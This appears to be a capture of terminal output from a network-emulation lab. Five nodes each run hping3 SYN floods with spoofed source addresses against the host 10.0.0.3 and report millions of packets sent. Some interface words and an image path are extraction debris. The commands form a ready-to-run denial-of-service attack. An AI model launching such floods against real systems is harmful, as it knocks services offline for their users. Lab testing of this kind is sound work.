 "Node: h4"
root@ubuntu-focal:/vagrant_data# hping3 -S 10.0.0.3 -a 20.0.0.1 --flood
HPING 10.0.0.3 (h4-eth0 10.0.0.3): S set, 40 headers + 0 data bytes
hping in flood mode, no replies will be shown
^C
--- 10.0.0.3 hping statistic ---
3809827 packets transmitted, 0 packets received, 100% packet loss
round-trip min/avg/max = 0.0/0.0/0.0 ms
root@ubuntu-focal:/vagrant_data#
"Node: h5"
root@ubuntu-focal:/vagrant_data# hping3 -S 10.0.0.3 -a 20.0.0.2 --flood
HPING 10.0.0.3 (h5-eth0 10.0.0.3): S set, 40 headers + 0 data bytes
hping in flood mode, no replies will be shown
^C
--- 10.0.0.3 hping statistic ---
4314601 packets transmitted, 0 packets received, 100% packet loss
round-trip min/avg/max = 0.0/0.0/0.0 ms
root@ubuntu-focal:/vagrant_data#
Project
Back/Forward
Favorites
In
"Node: h6"
root@ubuntu-focal:/vagrant_data# hping3 -S 10.0.0.3 -a 20.0.0.3 --flood
HPING 10.0.0.3 (h6-eth0 10.0.0.3): S set, 40 headers + 0 data bytes
hping in flood mode, no replies will be shown
^C
--- 10.0.0.3 hping statistic ---
982715 packets transmitted, 0 packets received, 100% packet loss
round-trip min/avg/max = 0.0/0.0/0.0 ms
root@ubuntu-focal:/vagrant_data#
"Node: h7"
root@ubuntu-focal:/vagrant_data# hping3 -S 10.0.0.3 -a 20.0.0.4 --flood
HPING 10.0.0.3 (h7-eth0 10.0.0.3): S set, 40 headers + 0 data bytes
hping in flood mode, no replies will be shown
^C
--- 10.0.0.3 hping statistic ---
5792773 packets transmitted, 0 packets received, 100% packet loss
round-trip min/avg/max = 0.0/0.0/0.0 ms
root@ubuntu-focal:/vagrant_data#
"Node: h8"
root@ubuntu-focal:/vagrant_data# hping3 -S 10.0.0.3 -a 20.0.0.5 --flood
HPING 10.0.0.3 (h8-eth0 10.0.0.3): S set, 40 headers + 0 data bytes
hping in flood mode, no replies will be shown
^C
--- 10.0.0.3 hping statistic ---
6534523 packets transmitted, 0 packets received, 100% packet loss
round-trip min/avg/max = 0.0/0.0/0.0 ms
root@ubuntu-focal:/vagrant_data#